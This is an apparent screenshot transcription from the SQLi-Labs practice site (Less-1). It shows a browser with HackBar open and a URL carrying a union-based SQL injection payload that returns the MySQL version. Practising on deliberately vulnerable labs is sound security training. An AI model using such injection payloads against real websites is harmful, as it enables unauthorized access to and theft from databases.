 Welcome Dhakkan
Your Login name:2
Your Password:5.5.62-log
SQLI DUMB SERIES-1
DevTools - d16.s.iproute.cn/Less-1/?id=1%00&id=-1%27%20union%20select%201,2,version()%20fromusers--+
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d16.s.iproute.cn/Less-1/?id=1%00&id=-1' union select 1,2,version() fromusers--+